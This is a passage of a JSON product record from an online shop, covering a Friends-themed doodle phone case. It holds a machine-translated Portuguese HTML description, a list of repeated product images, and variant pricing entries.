inst\u00e2ncias s\u00e3o defini\u00e7\u00e3o excessiva que faz seu telefone parece ser como maravilhoso, mesmo depois de utiliz\u00e1-lo por um longo tempo. Isso pode defender completamente o seu telefone favorito de quaisquer arranh\u00f5es, lama e danos em um uso regular de base. Este caso apresentar\u00e1 entrada completa para todos os bot\u00f5es e aberturas vitais. Voc\u00ea pode o tempo todo simplesmente custar seu telefone.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EOp\u00e7\u00f5es:\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\u003Cul\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Materiais: TPU delicado\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDesign:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Transparent\u0022\u003ELivre\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Half-wrapped Case\u0022\u003ECaso meio envolto\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EExecutar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Waterproof\u0022\u003EImperme\u00e1vel\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EExecutar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Dirt-resistant\u0022\u003EResistente ao Filth\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EExecutar:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Anti-knock\u0022\u003EAnti-knock\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EDesign:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Color Patterned Print\u0022\u003EColora\u00e7\u00e3o estampada impress\u00e3o\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EManequim de celular adequado:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u00225s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\u0022\u003E5 SE 6S 6Plus 7 8 Plus XR XS MAX\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EAlta qualidade:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Luxury Brand new High Quality\u0022\u003EModelo luxuoso novo Excessivo de alta qualidade\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E \u003Cspan class=\u0022property-title\u0022\u003EOp\u00e7\u00f5es:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022 title=\u0022Easy installation and disassembly\u0022\u003EStraightforward configurar e desmontar\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003EVeja a nossa gama completa de \u003Ca abchref=\u0022\/phone-cases\/\u0022\u003ECasos de telefone\u003C\/a\u003E!\u003C\/p\u003E"},"short_description":{"en":""}},"created_at":"2025-01-07T10:58:04.000000Z","updated_at":"2025-09-28T01:00:31.000000Z","deleted_at":null,"meta":{"id_woo":31061,"combination_id":33},"source":null,"id_source":null,"media":[{"id":893,"model_type":"product","model_id":325,"uuid":"96334d4a-f414-46f6-ac8d-9e396faa6a40","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-07T10:58:07.000000Z","updated_at":"2025-01-07T10:58:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/893\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":895,"model_type":"product","model_id":325,"uuid":"578554ff-f727-4205-b720-0c67b3e4a89e","collection_name":"images","name":"friends_doodle_phone_case_3319.jpg","file_name":"friends_doodle_phone_case_3319.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67531,"manipulations":[],"custom_properties":{"image_id_woo":31153},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2025-01-07T10:58:10.000000Z","updated_at":"2025-01-07T10:58:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/895\/friends_doodle_phone_case_3319.jpg","preview_url":""},{"id":1350,"model_type":"product","model_id":325,"uuid":"cd4e2479-7941-4533-b05c-3ed2b88e3123","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2025-01-07T11:12:47.000000Z","updated_at":"2025-01-07T11:12:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1350\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1351,"model_type":"product","model_id":325,"uuid":"547db10c-5292-4676-9c06-aad5fee27e96","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2025-01-07T11:12:50.000000Z","updated_at":"2025-01-07T11:12:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1351\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1352,"model_type":"product","model_id":325,"uuid":"d7651ab6-3e23-43d8-be27-c38d49924a22","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2025-01-07T11:12:51.000000Z","updated_at":"2025-01-07T11:12:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1352\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1353,"model_type":"product","model_id":325,"uuid":"550b7f13-e18e-497a-b8ca-91ccb2d0f82c","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2025-01-07T11:12:51.000000Z","updated_at":"2025-01-07T11:12:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1353\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1354,"model_type":"product","model_id":325,"uuid":"54fb89e2-3ae0-46f5-9c20-76ae44da9fbd","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2025-01-07T11:12:52.000000Z","updated_at":"2025-01-07T11:12:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1354\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1355,"model_type":"product","model_id":325,"uuid":"57a40379-6742-4d87-b93e-445b0979624a","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2025-01-07T11:12:52.000000Z","updated_at":"2025-01-07T11:12:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1355\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1356,"model_type":"product","model_id":325,"uuid":"39ab88c4-54c9-4d97-882b-6d235e296651","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2025-01-07T11:12:55.000000Z","updated_at":"2025-01-07T11:12:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1356\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1357,"model_type":"product","model_id":325,"uuid":"3659a0e5-0ca8-4fd3-b198-79b4bd72b197","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2025-01-07T11:12:55.000000Z","updated_at":"2025-01-07T11:12:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1357\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1358,"model_type":"product","model_id":325,"uuid":"b47825b8-f778-4413-8657-3bd9760a95e9","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2025-01-07T11:12:55.000000Z","updated_at":"2025-01-07T11:12:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1358\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1359,"model_type":"product","model_id":325,"uuid":"7a9c6f53-1b89-4270-b4a1-0a2020f8e342","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2025-01-07T11:12:56.000000Z","updated_at":"2025-01-07T11:12:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1359\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1360,"model_type":"product","model_id":325,"uuid":"9e32a6a1-2b19-49a3-b17b-6955fa576deb","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2025-01-07T11:12:59.000000Z","updated_at":"2025-01-07T11:13:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1360\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1361,"model_type":"product","model_id":325,"uuid":"415b6a61-f81d-493b-82f4-60a52a1d76e6","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2025-01-07T11:12:59.000000Z","updated_at":"2025-01-07T11:13:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1361\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1362,"model_type":"product","model_id":325,"uuid":"ab2ae170-2694-4826-873e-11424196854b","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2025-01-07T11:13:00.000000Z","updated_at":"2025-01-07T11:13:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1362\/friends_doodle_phone_case_7735.jpg","preview_url":""},{"id":1364,"model_type":"product","model_id":325,"uuid":"da85f0cc-cd4b-44cb-9fb6-a3ea3e47993a","collection_name":"images","name":"friends_doodle_phone_case_7735.jpg","file_name":"friends_doodle_phone_case_7735.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156730,"manipulations":[],"custom_properties":{"image_id_woo":31152},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2025-01-07T11:13:02.000000Z","updated_at":"2025-01-07T11:13:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1364\/friends_doodle_phone_case_7735.jpg","preview_url":""}],"prices":[{"id":1739,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1739,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1739,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1740,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1740,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1740,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1741,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1741,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1741,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1742,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1742,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1742,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1743,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1743,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1743,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1744,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1744,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1744,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1745,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1745,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1745,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1746,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1746,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1746,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1747,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1747,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":1747,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}},{"id":1748,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1748,"price":{"value":1590,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","laravel_through_key":325,"currency":{"id":1,"code":"USD","name":"US 